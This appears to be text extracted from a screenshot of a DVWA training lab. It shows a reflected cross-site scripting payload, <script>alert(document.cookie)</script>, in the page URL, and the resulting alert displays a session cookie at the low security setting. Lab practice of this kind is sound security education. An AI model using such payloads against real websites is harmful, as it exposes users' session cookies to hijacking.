 192.168.16.131/vulnerabilities/xss_r/?name=anambra<script>alert(document.cookie)</script>
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
What's your name?
Submit
Hello anambra
192.168.16.131
PHPSESSID=2pgf9gq0rhmku8pe8oabdtefc3; security=low
OK
Username: admin
Security Level: low
View Source View Help